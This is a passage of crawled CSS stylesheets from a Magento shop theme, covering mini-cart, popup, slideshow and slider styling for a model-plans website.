	border-right: 1px solid #cdcdcd;
}

.mini-cartpro .block-content .bottom-action .btn-gotocart {
	background: url(../images/minicart-gotocart.png) no-repeat center transparent !important;
}

.mini-cartpro .block-content .bottom-action .btn-checkout {
	background: url(../images/minicart-checkout.png) no-repeat center transparent !important;
}

.mini-cartpro .block-content .bottom-action .btn-update {
	background: url(../images/minicart-update.png) no-repeat center transparent !important;
	display: none;
}

.mini-cartpro .block-content .bottom-action .button {
	overflow: visible;
}

.mini-cartpro .block-content .mini-products-list li.item .price {
	font-size: 120%;
	font-weight: bold;
}
.mini-cartpro .block-content .mini-products-list li.item .product-name{
	padding-right: 60px;
}
.mini-cartpro .block-content .mini-products-list li.item .product-name a {
	font-size: 120%;
}

.mini-cartpro .block-content .mini-products-list li.item a.btn-edit,
.mini-cartpro .block-content .mini-products-list li.item a.btn-remove {
	background-color: #b5b5b5;
	width: 26px;
	height: 26px;
	position: relative;
	display: inline-block;
	float: right;
	border-radius: 50%;
}

.mini-cartpro .block-content .mini-products-list li.item a.btn-remove {
	margin-left: 3px;
}

.mini-cartpro .block-content .mini-products-list li.item a.btn-remove span {
	background: url(../images/minicart-del.png) no-repeat;
	width: 15px;
	height: 15px;
	position: absolute;
	top: 6px;
	left: 6px;
}

.mini-cartpro .block-content .mini-products-list li.item a.btn-edit span {
	background: url(../images/minicart-edit.png) no-repeat;
	width: 15px;
	height: 15px;
	position: absolute;
	top: 6px;
	left: 5px;
}

.mini-cartpro  ~ * {
	clear: both;
}

.body-iteminfo {
	float: left;
	text-align: left;
}

.body-iteminfo .product-image {
	float: left;
	margin-right: 10px;
}

.bottom-iteminfo {
	clear: both;
	padding-top: 10px;
}

.price-container,.rating-container .ratings,
.title-desc  ~ strong,
.bottom-iteminfo .ratings {
	/*vertical-align: middle;*/
}

.rating-container {
	white-space: nowrap;
}

.price-container .price-box,
.price-container .price-box p,
.rating-container .ratings {
	display: inline-block;
	position: relative;
	line-height: 25px;
}

.rating-container .ratings .amount {
	float: left;
	/*margin-left: 10px;*/
	margin-top: 1px;
	line-height: 100%;
}

.price-container .price-label {
	display: none;
}

#confirmbox .head-iteminfo {
	text-align: center;
}

#zoptions .special-price .price-label {
	font-size: 100%;
}

.mini-cartpro .block-content .bottom-action .subtotal .label,
.mini-cartpro .block-content .actions .more-desc,
#zoptions .old-price .price-label,.mini-cartpro .title-desc,#zoptions .title-desc{
}
.mini-cartpro .title-desc{
	font-weight: bold;
}
#zoptions .ratings {
	display: inline-block;
}

#zoptions .price-box {
	margin: 0;
	font-size: 116.67%;
    font-weight: bold;
}

#zoptions {
/* 	left: -235px; */
	BORDER-BOTTOM: 0px inset;
	POSITION: absolute;
	BORDER-LEFT: 0px inset;
	padding: 0;
	height: 20px;
	min-height: 20px;
	height: auto !important;
	DISPLAY: block;
	VISIBILITY: visible;
	BORDER-TOP: 0px inset;
	TOP: 0px;
	BORDER-RIGHT: 0px inset;
	text-align: left;
}

#zoptions #product-shop {
	text-align: left;
}
#zoptions #product-shop .qty-title{
	float: left;
    margin-top: 5px;
    font-weight: bold;
    margin-right: 3px;
}
#zoptions .product-name {
	text-align: left; 
}

#zoptions .product-name>a {
	font-weight: bold;
	margin-left: 5px;
}

#zoptions .product-name h1 {
	font-size: 116.67%;
	font-weight: bold;
	margin-bottom: 10px;
}

#zoptions .price-box .minimal-price-link {
	display: inline-block;
}

#zoptions .add-to-cart {
	float: left;
}

#options-tab {
	z-index: 10002;
	position: fixed;
	padding: 0px;
	background-color: #2564c0;
	display: block;
	height: 0px;
	visibility: visible;
}

#options {
	display: block;
	margin: 0 auto;
	width: 300px;
}

#iffix {
	position: absolute;
	display: block;
	z-index: -1;
	width: 467px;
	height: 320px;
	top: 0;
	left: 0;
	filter: mask();
	background-color: #FFF;
	border: 0px solid white;
}

#loading-mask .loader {
	position: fixed;
	top: 45%;
	left: 41%;
	width: 120px;
	padding: 15px 60px;
	background: #fff4e9;
	border: 2px solid #f1af73;
	color: #d85909;
	font-weight: bold;
	text-align: center;
	z-index: 1000;
	font-size: 1.1em;
	font-weight: bold;
	text-align: center;
	opacity: 0.80;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	/* IE8 */
}

#loadmask {
	opacity: 0.8;
	filter: alpha(opacity = 80);
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80 );
	/* IE8 */
}

#loadmask img {
	background: url("../images/ajax-loader-tr.gif") repeat scroll 0 0 transparent;
}

.loader {
	background: none repeat scroll 0 0 #FFF4E9;
	border: 2px solid #F1AF73;
	color: #D85909;
	font-weight: bold;
	padding: 15px 60px;
	text-align: center;
	width: 200px;
	margin-left: 50px;
}

#btnavi ul {
	list-style: none outside none;
}

#btnavi ul li {
	display: block;
}

#btnavi ul li:first-child {
	margin-right: 0px;
}

#btccart {
	text-decoration: none;
	display: inline-block;
}
#confirmbox .button.btn-cart > span,
#btcancel,
#btccart span,
#btcshop span {
	color: #FFFFFF;
	display: inline-block;
	height: 30px;
	text-align: center;
	white-space: nowrap;
	padding:6px 10px;
	background-color: #C31B2D;
}
#confirmbox  .button.btn-cart > span,
#btcancel{
	margin-top: 20px;
}
#confirmbox .button.btn-cart > span{
	margin-right: 15px;
}
.sm-cartpro.mini-cartpro .actions button.button {
	float: none;
}

#btcclose {
	background-color: #609946;
	color: black;
	margin-left: 10px;
	border: 1px solid #3B6E22;
}

#btcshop1,#btccart1 {
	display: block;
	font-size: 10px;
	font-weight: bold;
	height: 38px;
	line-height: 36px;
	margin: 0 auto;
	padding: 0;
	text-decoration: none;
}

#btnavi {
	text-align: center;
	margin-top: 15px;
}

#cdown {
	display: inline;
}

#confirmbox {
background-color: #FFF;
border: 1px solid #000;
padding: 20px 10px 15px 10px;
width: 300px;
min-height: 70px;
height: auto !important;
position: relative;
z-index: 1000;
}

#confirmbox .price-box .old-price {
	text-decoration: line-through;
}

#confirmbox p {
	font-weight: bold;
	margin: 0 0 5px;
}

#confirmbox p.required {
	margin: 0 0 10px 0;
	padding: 0px;
	color: #EB340A;
}

#options #confirmbox .iteminfo.sm-cartpro .bottom-iteminfo,
#options #confirmbox .iteminfo.sm-cartpro .body-iteminfo{
	display:none;
}

#options #confirmbox .moretext{
	text-align:center;
}

#options #fancybox-outer {
	height: 100%;
	position: relative;
	width: 100%;
	padding: 0;
}

#fancybox-close {
	background-image: url("../images/fancybox.png");
	background-position: -40px 0;
	cursor: pointer;
	display: none;
	height: 30px;
	position: absolute;
	right: -15px;
	top: -15px;
	width: 30px;
	z-index: 1103;
}

.fancy-bg {
	border: 0 none;
	height: 20px;
	margin: 0;
	padding: 0;
	position: absolute;
	width: 20px;
	z-index: 1001;
	display: none;
}

#fancy-bg-n {
	background-image: url("../images/fancybox-x.png");
	left: 0;
	top: -20px;
	width: 100%;
}

#fancy-bg-e {
	background-image: url("../images/fancybox-y.png");
	background-position: -20px 0;
	height: 100%;
	right: -20px;
	top: 0;
}

#fancy-bg-s {
	background-image: url("../images/fancybox-x.png");
	background-position: 0 -20px;
	bottom: -20px;
	left: 0;
	width: 100%;
}

#fancy-bg-w {
	background-image: url("../images/fancybox-y.png");
	height: 100%;
	left: -20px;
	top: 0;
}

#fancy-bg-ne {
	background-image: url("../images/fancybox.png");
	background-position: -40px -162px;
	right: -20px;
	top: -20px;
}

#fancy-bg-se {
	background-image: url("../images/fancybox.png");
	background-position: -40px -182px;
	bottom: -20px;
	right: -20px;
}

#fancy-bg-sw {
	background-image: url("../images/fancybox.png");
	background-position: -40px -142px;
	bottom: -20px;
	left: -20px;
}

#fancy-bg-nw {
	background-image: url("../images/fancybox.png");
	background-position: -40px -122px;
	left: -20px;
	top: -20px;
}

#confirmbox #product_addtocart_form {
	max-height: 400px;
	overflow-y: auto;
}
#confirmbox  .qty{
	width: 50px;
	text-align: center;
}
#confirmbox  .qty-title{
	/*direction: ltr;*/
}

--- FILE ---
content_type: text/css
request_url: https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/sm/dynamicslideshow/css/sm-dynamicslideshow.css
body_size: 1753
content:

.post-text, .pre-text{
	margin:15px 0;
}
.bannercontainer {
	padding: 5px;
	background-color: #fff;
	width: 890px;
	position: relative;
	position: relative;
	margin-left: auto;
	margin-right: auto;
}

.banner {
	width: 890px;
	height: 490px;
	position: relative;
	overflow: hidden;
}

.bannercontainer-simple {
	padding: 5px;
	background-color: #fff;
	width: 890px;
	position: relative;
	position: relative;
	margin-left: auto;
	margin-right: auto;
}

.banner-simple {
	width: 890px;
	height: 490px;
	position: relative;
	overflow: hidden;
}

.dynamicslideshow-container {
	position: relative;
	padding: 0;
	max-height: 450px !important;
	overflow: hidden;
}
.dynamicslideshow-container .dynamicslideshow.dynamicslideshow-load {
	height: 400px;
}
.dynamicslideshow-container .dynamicslideshow.dynamicslideshow-load  > ul > li{
	display: none;
}
.dynamicslideshow-container .fullwidthabnner {
	width: 100% !important;
	max-height: 450px !important;
	position: relative;
}

@media only screen and (min-width: 768px) and (max-width: 959px) {
	.banner,.bannercontainer {
		width: 750px;
		height: 412px;
	}
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
	.banner,.bannercontainer {
		width: 470px;
		height: 258px;
	}
}

@media only screen and (min-width: 0px) and (max-width: 479px) {
	.banner,.bannercontainer {
		width: 310px;
		height: 170px;
	}
}

/**************************************************************
	DEMO STYLES - ONLY FOR THE PREVIEW ON CODECANYON 
****************************************************************/
.titlecontainer {
	background-color: #444;
	width: 100%;
	margin-bottom: 50px;
}

.centered {
	width: 890px;
	padding: 30px 0;
	margin: auto;
}

.logo {
	width: 380px;
	height: 45px;
}

.buynow {
	background: url(../images/tiles/buynow.png) no-repeat top;
	width: 176px;
	height: 50px;
	float: right;
	margin-top: 5px;
	cursor: pointer;
}

.buynow:hover {
	background-position: bottom;
}

.title_left {
	float: left;
}

.subtitle {
	color: #999;
	font-family: arial;
	font-size: 11px;
	padding: 0px 0px 0px 0px;
}

.configurator {
	width: 900px;
	margin-left: auto;
	margin-right: auto;
	background-color: #ddd;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	overflow: hidden;
	margin-top: 50px;
}

.configtitle {
	width: 860px;
	height: 36px;
	background-color: #aaa;
	padding: 20px 20px 10px;
}

.cti {
	width: 388px;
	height: 36px;
}

.optiontitle {
	font-family: arial;
	font-size: 14px;
	line-height: 22px;
	color: #444;
	text-shadow: 0px 0px 1px #fff;
	font-weight: bold;
	margin-bottom: 20px;
}

.inside {
	padding: 20px;
}

.t_mixed {
	background: url(../images/tiles/transition_mixed.png) no-repeat 5px 5px
}

.t_box1 {
	background: url(../images/tiles/transition_boxes.png) no-repeat 5px 5px
}

.t_box2 {
	background: url(../images/tiles/transition_boxes.png) no-repeat 5px 5px
}

.t_szh {
	background: url(../images/tiles/transition_slotzoomhorizontal.png)
		no-repeat 5px 5px
}

.t_ssh {
	background: url(../images/tiles/transition_slotslidehorizontal.png)
		no-repeat 5px 5px
}

.t_sfh {
	background: url(../images/tiles/transition_slotfadehorizontal.png)
		no-repeat 5px 5px
}

.t_szv {
	background: url(../images/tiles/transition_slotzoomvertical.png)
		no-repeat 5px 5px
}

.t_ssv {
	background: url(../images/tiles/transition_slotslidevertical.png)
		no-repeat 5px 5px
}

.t_sfv {
	background: url(../images/tiles/transition_slotfadevertical.png)
		no-repeat 5px 5px
}

.t_c1 {
	background: url(../images/tiles/transition_curtainone.png) no-repeat 5px
		5px
}

.t_c2 {
	background: url(../images/tiles/transition_curtaintwo.png) no-repeat 5px
		5px
}

.t_c3 {
	background: url(../images/tiles/transition_curtainthree.png) no-repeat
		5px 5px
}

.t_sl {
	background: url(../images/tiles/transition_slideleft.png) no-repeat 5px
		5px
}

.t_sr {
	background: url(../images/tiles/transition_slideright.png) no-repeat 5px
		5px
}

.t_su {
	background: url(../images/tiles/transition_slideup.png) no-repeat 5px
		5px
}

.t_sd {
	background: url(../images/tiles/transition_slidedown.png) no-repeat 5px
		5px
}

.t_sf {
	background: url(../images/tiles/transition_fade.png) no-repeat 5px 5px
}

.transition {
	width: 320px;
	height: 20px;
	background-color: #eee;
	border: 1px solid #d0d0d0;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	font-family: arial;
	font-size: 14px;
	line-height: 22px;
	color: #FF7200;
	text-shadow: 0px 0px 1px #fff;
	font-weight: bold;
	padding: 10px 0px 10px 90px;
	margin-bottom: 5px;
	cursor: pointer;
}

.transition:hover,.transition.selected {
	color: #fff;
	background-color: #aaa;
	text-shadow: 0px 0px 0px #000;
	border: 1px solid #aaa;
}

.radio {
/* 	background: url(../images/tiles/radio.png) no-repeat top left; */
	font-family: arial;
	font-size: 14px;
	height: 19px;
	color: #777;
	text-shadow: 0px 0px 1px #fff;
	padding: 0px 0px 0px 27px;
	margin-right: 20px;
	float: left;
	cursor: pointer;
}

.clear {
	clear: both;
}

.radio.selected,.radio:hover {
	background-position: bottom left
}

.configurator_left {
	width: 410px;
	float: left;
}

.configurator_right {
	width: 410px;
	float: right;
}

.dragline {
	position: relative;
	background: url(../images/tiles/dragsliderbg.png) no-repeat;
	width: 410px;
	height: 20px;
	font-family: arial;
	font-size: 14px;
	height: 19px;
	color: #777;
	text-shadow: 0px 0px 1px #fff;
}

.dragger {
	cursor: pointer;
	position: absolute;
	left: 50%;
	background: url(../images/tiles/dragnotch.png) no-repeat;
	width: 7px;
	height: 22px;
	margin-left: -3px;
}

.nonclickable {
	opacity: 0.5;
	cursor: default;
}

.nonclickable:hover {
	background-position: top left;
}

.plugoptions {
	overflow: hidden;
	width: 390px;
	background-color: #eee;
	border: 1px solid #d0d0d0;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	font-family: arial;
	font-size: 12px;
	line-height: 22px;
	color: #444;
	text-shadow: 0px 0px 1px #fff;
	font-weight: bold;
	padding: 10px;
	margin-bottom: 40px;
}

.accordion {
	/*cursor: pointer;
	background: url(../images/tiles/accordionswitch.png) no-repeat top left;
	width: 17px;
	height: 19px;
	float: right;*/
}

.accordion:hover {
	background-position: bottom left;
}

.accordion.selected {
	background-position: top right;
}

.accordion.selected:hover {
	background-position: bottom right;
}

.previewselector_container {
	height: 42px;
	width: 332px;
	margin: 80px auto 20px;
}

.previewselector {
	float: left;
	background: url(../images/tiles/selectpreview.png) no-repeat 0px -42px;
	width: 125px;
	height: 42px;
}

.previewselector.zweite {
	background-position: -125px 0px;
	width: 110px;
}

.previewselector.dritte {
	background-position: -235px 0px;
	width: 96px;
}

.previewselector.selected,.previewselector:hover {
	background-position: left top;
}

.previewselector.zweite:hover,.previewselector.zweite.selected {
	background-position: -125px -42px;
	width: 110px;
}

.previewselector.dritte:hover,.previewselector.dritte.selected {
	background-position: -235px -84px;
	width: 96px;
}

@media only screen and (min-width: 768px) and (max-width: 959px) {
	.centered {
		width: 750px;
	}
	.subtitle {
		clear: both !important;
		padding: 0 !important;
	}
	.centered {
		padding: 30px 0px;
	}
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
	.centered {
		width: 480px;
	}
	.subtitle {
		clear: both !important;
		padding: 0 !important;
	}
	.centered {
		padding: 30px 0px;
	}
	.buynow {
		float: left;
		margin-top: 20px;
	}
	.configurator,.configtitle {
		width: 480px;
	}
	.configurator_right {
		float: left;
	}
	.configurator_left {
		
	}
}

@media only screen and (min-width: 0px) and (max-width: 479px) {
	.centered {
		width: 320px;
	}
	.cti {
		width: 280px;
	}
	.subtitle {
		clear: both !important;
		padding: 0 !important;
	}
	.centered {
		padding: 30px 0px;
	}
	.buynow {
		float: left;
		margin-top: 20px;
	}
	.configurator,.configtitle {
		width: 320px;
	}
	.configurator_right {
		float: left;
		width: 300px;
	}
	.configurator_left {
		width: 280px;
	}
	.transition {
		width: 190px;
	}
	.plugoptions {
		width: 260px;
		font-size: 10px;
	}
	.breakmenow {
		clear: both;
		margin-top: 30px;
	}
	.dragline {
		width: 260px;
	}
	.logo {
		width: 320px;
		overflow: hidden;
	}
	.select_navigationtype {
		display: none;
	}
	.select_bulletstyle {
		display: none;
	}
	.select_bhposition {
		display: none;
	}
	.select_bvposition {
		display: none;
	}
	.select_navarrows {
		display: none;
	}
	.select_navshow {
		display: none;
	}
	.select_slidetime {
		display: none;
	}
	.select_slots {
		display: none;
	}
	.previewselector_container {
		width: 301px;
		height: 42px;
		margin: 80px auto 20px;
		overflow: hidden;
	}
	.previewselector {
		width: 105px;
	}
	.previewselector.zweite {
		width: 100px;
	}
	.previewselector.zweite:hover,.previewselector.zweite.selected {
		width: 100px;
	}
	.previewselector.dritte {
		width: 96px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/sm/extraslider/css/extraslider.css
body_size: 1050
content:
.sj-extraslider {
	margin: 20px 0;
}

.sj-extraslider .pre-text,.sj-extraslider .post-text {
	margin: 10px 0;
}

.sj-extraslider .extraslider-inner {
	position: relative;
	overflow: hidden;
	width: 100%;
}

.sj-extraslider .item {
	float: left;
	width: 100%;
	position: relative;
	display: none;
	-webkit-transition: .6s ease-in-out left;
	-moz-transition: .6s ease-in-out left;
	-o-transition: .6s ease-in-out left;
	transition: .6s ease-in-out left;
}

.sj-extraslider .active,.sj-extraslider .next,.sj-extraslider .prev {
	display: block;
}

.sj-extraslider .active {
	left: 0;
}

.sj-extraslider .next,.sj-extraslider .prev {
	position: absolute;
	top: 0;
	width: 100%;
}

.sj-extraslider .next {
	left: 100%;
}

.sj-extraslider .prev {
	left: -100%;
}

.sj-extraslider .next.left,.sj-extraslider .prev.right {
	left: 0;
}

.sj-extraslider .active.left {
	left: -100%;
}

.sj-extraslider .active.right {
	left: 100%;
}

.sj-extraslider .item .line {
	width: 100%;
	float: left;
	border-top: 1px dashed #E9E9E9;
	overflow: hidden;
}

.sj-extraslider .item .line:first-child {
	border: none;
}

.sj-extraslider .extraslider-inner  .item-wrap {
	position: relative;
	overflow: hidden;
}

.sj-extraslider .extraslider-inner .item-wrap.style1 .item-info {
	color: #FFF;
	position: absolute;
	background: url(../images/background.png) repeat;
	bottom: 0;
	left: 0;
}

.sj-extraslider .extraslider-inner  .item-wrap.style2 .item-info {
	position: relative;
	margin-top: 25px;
}

.sj-extraslider.preset02-1 .extraslider-inner  .item-wrap {
	float: left;
	margin: 0;
	width: 100%;
}

.sj-extraslider.preset02-2 .extraslider-inner  .item-wrap {
	float: left;
	margin-right: 2%;
	width: 49%;
}

.sj-extraslider.preset02-3 .extraslider-inner  .item-wrap {
	float: left;
	margin-right: 2%;
	width: 32%;
}

.sj-extraslider.preset02-4 .extraslider-inner  .item-wrap {
	float: left;
	margin-right: 2%;
	width: 23.5%;
}

.sj-extraslider.preset02-5 .extraslider-inner  .item-wrap {
	float: left;
	margin-right: 2%;
	width: 18.4%;
}

.sj-extraslider.preset02-6 .extraslider-inner  .item-wrap {
	float: left;
	margin-right: 2%;
	width: 15%;
}

.sj-extraslider .extraslider-inner .item-wrap.last {
	margin-right: 0px;
	padding-right: 0px;
}

.sj-extraslider .extraslider-inner {
	clear: both;
	border: 1px solid #E9E9E9;
}

.sj-extraslider .extraslider-control {
	padding-top: 15px;
	float: right;
}

.sj-extraslider .extraslider-control .button-next {
	background: url(../images/next_v2.png) no-repeat;
	width: 10px;
	height: 9px;
	float: left;
}

.sj-extraslider .extraslider-control .button-prev {
	background: url(../images/pre_v2.png) no-repeat;
	width: 9px;
	height: 9px;
	float: left;
}

.sj-extraslider .extraslider-control.button-type2 {
	padding-top: 0px;
	height: 24px;
}

.sj-extraslider .extraslider-control.button-type2 .button-prev {
	background: url(../images/imageNavLeft.png) no-repeat;
	width: 20px;
	height: 16px;
}

.sj-extraslider .extraslider-control.button-type2 .button-next {
	background: url(../images/imageNavRight.png) no-repeat;
	width: 18px;
	height: 16px;
}

.sj-extraslider .extraslider-inner  .item-wrap img {
	border: none;
}

.sj-extraslider .item .line .item-wrap .item-description {
	font-size: 14px;
	line-height: 180%;
	margin-bottom: 5px;
}

.sj-extraslider .item .line .item-wrap .item-review {
	font-size: 91.67%;
}

.sj-extraslider .item .line .item-wrap .item-price {
	font-size: 116.67%;
	line-height: 100%;
	margin-bottom: 8px;
}

.sj-extraslider .item .line .item-wrap.style4 .item-review,
.sj-extraslider .item .line .item-wrap.style7 .item-review,
.sj-extraslider .item .line .item-wrap.style9 .item-review,
.sj-extraslider .item .line .item-wrap.style10 .item-review,
.sj-extraslider .item .line .item-wrap.style11 .item-review {
	margin: 7px auto;
	display: table;
}

.ratings .rating-box {
	float: left;
	margin-right: 10px;
	margin-top: 0;
}

.ratings .rating-links {
	float: left;
	margin: 0;
	line-height: 100%;
	margin-top: 2px;
}

.sj-extraslider .item-wrap.style7 > .item-info .item-review .ratings .rating-links a{
	color: #333;
}

.sj-extraslider .item .line .item-wrap.style7 .item-price .minimal-price .price-label{
	color: #333;
}

.sj-extraslider .extraslider-control .nav-page {
	list-style: none;
	margin: 0px;
	float: left;
	padding-left: 0;
}

.sj-extraslider .extraslider-control .nav-page .page {
	float: left;
	border: none;
	background: none;
	padding: 0;
	width: auto;
}

.sj-extraslider .extraslider-control .button-page {
	background: #b8b8b8;
	width: 13px;
	height: 13px;
	float: left;
	margin-left: 5px;
	border-radius: 50%;
}

.sj-extraslider .nav-page.nav-under {
	list-style: none;
	margin: 0px;
	padding-top: 5px;
	text-align: center;
}

.sj-extraslider .nav-page.nav-under .page {
	display: inline-block;
	border: none;
	background: none;
	padding: 0;
	width: auto;
}

.sj-extraslider .nav-page.nav-under .button-page {
	background: url(../images/bottom-paging.png) no-repeat;
	width: 7px;
	height: 10px;
	display: inline-block;
	padding-left: 3px;
}

.sj-extraslider .nav-page.nav-under .button-page.sel {
	background-position: 0 -11px;
}


--- FILE ---
content_type: text/css
request_url: https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/sm/slider/css/slider.css
body_size: 2725
content:

.post-text, .pre-text{
    margin: 10px 20px 10px 20px;
}
.container-slider.brand-slider{
	float: right;
	width: 100%;
	margin-top: 30px;
	direction: ltr;
}
.container-slider.brand-slider .brand-slider-header{
	position: relative;
	z-index: 3;
	border-bottom: 1px solid #E9E9E9;
}
.container-slider.brand-slider .brand-slider-header .title-header{
	margin-bottom: -1px;
}
/*############################################## Css Device ##################################*/

.container-slider .preset02-1 .vpo-wrap { width: 100%; margin: 0; }
.container-slider .preset02-1 .vpo-wrap .vp{ margin-right: 0; }
.container-slider .preset02-1 .vpo-wrap .vp .item{float: left;margin: 0;width: 100%;}
.container-slider .preset02-2 .vpo-wrap { width: 50%; margin: 0 -50% 0 0; }
.container-slider .preset02-2 .vpo-wrap .vp{ margin-right: -100%; }
.container-slider .preset02-2 .vpo-wrap .vp .item{
	float: left;
	width: 50%;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box;    
	box-sizing: border-box;
	padding-left: 30px;
}
.container-slider .preset02-3 .vpo-wrap { width: 33.3333%; margin: 0 -66.6666% 0 0; float: left;}
.container-slider .preset02-3 .vpo-wrap .vp{ margin-right: -200%; }
.container-slider .preset02-3 .vpo-wrap .vp .item{
	float: left;
	width: 33.3333%;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box;    
	box-sizing: border-box;
	padding-left: 30px;	
}
.container-slider .preset02-4 .vpo-wrap { width: 25%; margin: 0 -75% 0 0; }
.container-slider .preset02-4 .vpo-wrap .vp { margin-right: -300%; }
.container-slider .preset02-4 .vpo-wrap .vp .item{
	float: left;
	width: 25%;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box;    
	box-sizing: border-box;
	padding-left: 30px;
}
.container-slider .preset02-5 .vpo-wrap { width: 20%; margin: 0 -80% 0 0; }
.container-slider .preset02-5 .vpo-wrap .vp { margin-right: -400%; }
.container-slider .preset02-5 .vpo-wrap .vp .item{float: left;margin: 0 1%;width: 18%;}
.container-slider .preset02-6 .vpo-wrap { width: 16.6666%; margin: 0 -83.3333% 0 0; }
.container-slider .preset02-6 .vpo-wrap .vp { margin-right: -500%; }
.container-slider .preset02-6 .vpo-wrap .vp .item{float: left;margin: 0 1%;width: 14.6666%;}	

@media all and (max-width: 320px){
	.container-slider .preset05-1 .vpo-wrap { width: 100%; margin: 0; }
	.container-slider .preset05-1 .vpo-wrap .vp{ margin-right: 0; }
	.container-slider .preset05-1 .vpo-wrap .vp .item{float: left;margin: 0;width: 100%;}

	.container-slider .preset05-2 .vpo-wrap { width: 50%; margin: 0 -50% 0 0; }
	.container-slider .preset05-2 .vpo-wrap .vp{ margin-right: -100%; }
	.container-slider .preset05-2 .vpo-wrap .vp .item{
		float: left;
		width: 50%;
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box;    
		box-sizing: border-box;
		padding-left: 20px;	
	}

	.container-slider .preset05-3 .vpo-wrap { width: 33.3333%; margin: 0 -66.6666% 0 0; }
	.container-slider .preset05-3 .vpo-wrap .vp{ margin-right: -200%; }
	.container-slider .preset05-3 .vpo-wrap .vp .item{float: left;margin: 0 1%;width: 31.3333%;}

	.container-slider .preset05-4 .vpo-wrap { width: 25%; margin: 0 -75% 0 0; }
	.container-slider .preset05-4 .vpo-wrap .vp { margin-right: -300%; }
	.container-slider .preset05-4 .vpo-wrap .vp .item{float: left;margin: 0 1%;width: 23%;}

	.container-slider .preset05-5 .vpo-wrap { width: 20%; margin: 0 -80% 0 0; }
	.container-slider .preset05-5 .vpo-wrap .vp { margin-right: -400%; }
	.container-slider .preset05-5 .vpo-wrap .vp .item{float: left;margin: 0 1%;width: 18%;}

	.container-slider .preset05-6 .vpo-wrap { width: 16.6666%; margin: 0 -83.3333% 0 0; }
	.container-slider .preset05-6 .vpo-wrap .vp { margin-right: -500%; }
	.container-slider .preset05-6 .vpo-wrap .vp .item{float: left;margin: 0 1%;width: 14.6666%;}	
}
@media all and (min-width: 321px) and (max-width: 480px){
	.container-slider .preset04-1 .vpo-wrap { width: 100%; margin: 0; }
	.container-slider .preset04-1 .vpo-wrap .vp{ margin-right: 0; }
	.container-slider .preset04-1 .vpo-wrap .vp .item{float: left;margin: 0;width: 100%;}

	.container-slider .preset04-2 .vpo-wrap { width: 50%; margin: 0 -50% 0 0; }
	.container-slider .preset04-2 .vpo-wrap .vp{ margin-right: -100%; }
	.container-slider .preset04-2 .vpo-wrap .vp .item{float: left;margin: 0 1%;width: 48%;}

	.container-slider .preset04-3 .vpo-wrap { width: 33.3333%; margin: 0 -66.6666% 0 0; }
	.container-slider .preset04-3 .vpo-wrap .vp{ margin-right: -200%; }
	.container-slider .preset04-3 .vpo-wrap .vp .item{
		float: left;
		width: 33.3333%;
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box;    
		box-sizing: border-box;
		padding-left: 20px;	
	}

	.container-slider .preset04-4 .vpo-wrap { width: 25%; margin: 0 -75% 0 0; }
	.container-slider .preset04-4 .vpo-wrap .vp { margin-right: -300%; }
	.container-slider .preset04-4 .vpo-wrap .vp .item{float: left;margin: 0 1%;width: 23%;}

	.container-slider .preset04-5 .vpo-wrap { width: 20%; margin: 0 -80% 0 0; }
	.container-slider .preset04-5 .vpo-wrap .vp { margin-right: -400%; }
	.container-slider .preset04-5 .vpo-wrap .vp .item{float: left;margin: 0 1%;width: 18%;}

	.container-slider .preset04-6 .vpo-wrap { width: 16.6666%; margin: 0 -83.3333% 0 0; }
	.container-slider .preset04-6 .vpo-wrap .vp { margin-right: -500%; }
	.container-slider .preset04-6 .vpo-wrap .vp .item{float: left;margin: 0 1%;width: 14.6666%;}	
}

@media all and (min-width: 481px) and (max-width: 768px){
	.container-slider .preset03-1 .vpo-wrap { width: 100%; margin: 0; }
	.container-slider .preset03-1 .vpo-wrap .vp{ margin-right: 0; }
	.container-slider .preset03-1 .vpo-wrap .vp .item{float: left;margin: 0;width: 100%;}

	.container-slider .preset03-2 .vpo-wrap { width: 50%; margin: 0 -50% 0 0; }
	.container-slider .preset03-2 .vpo-wrap .vp{ margin-right: -100%; }
	.container-slider .preset03-2 .vpo-wrap .vp .item{float: left;margin: 0 1%;width: 48%;}

	.container-slider .preset03-3 .vpo-wrap { width: 33.3333%; margin: 0 -66.6666% 0 0; }
	.container-slider .preset03-3 .vpo-wrap .vp{ margin-right: -200%; }
	.container-slider .preset03-3 .vpo-wrap .vp .item{
		float: left;
		width: 33.3333%;
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box;    
		box-sizing: border-box;
		padding-left: 20px;	
	}

	.container-slider .preset03-4 .vpo-wrap { width: 25%; margin: 0 -75% 0 0; }
	.container-slider .preset03-4 .vpo-wrap .vp { margin-right: -300%; }
	.container-slider .preset03-4 .vpo-wrap .vp .item{float: left;margin: 0 1%;width: 23%;}

	.container-slider .preset03-5 .vpo-wrap { width: 20%; margin: 0 -80% 0 0; }
	.container-slider .preset03-5 .vpo-wrap .vp { margin-right: -400%; }
	.container-slider .preset03-5 .vpo-wrap .vp .item{float: left;margin: 0 1%;width: 18%;}

	.container-slider .preset03-6 .vpo-wrap { width: 16.6666%; margin: 0 -83.3333% 0 0; }
	.container-slider .preset03-6 .vpo-wrap .vp { margin-right: -500%; }
	.container-slider .preset03-6 .vpo-wrap .vp .item{float: left;margin: 0 1%;width: 14.6666%;}		
}

@media all and (min-width: 769px) and (max-width: 1200px){
	.container-slider .preset02-1 .vpo-wrap { width: 100%; margin: 0; }
	.container-slider .preset02-1 .vpo-wrap .vp{ margin-right: 0; }
	.container-slider .preset02-1 .vpo-wrap .vp .item{float: left;margin: 0;width: 100%;}

	.container-slider .preset02-2 .vpo-wrap { width: 50%; margin: 0 -50% 0 0; }
	.container-slider .preset02-2 .vpo-wrap .vp{ margin-right: -100%; }
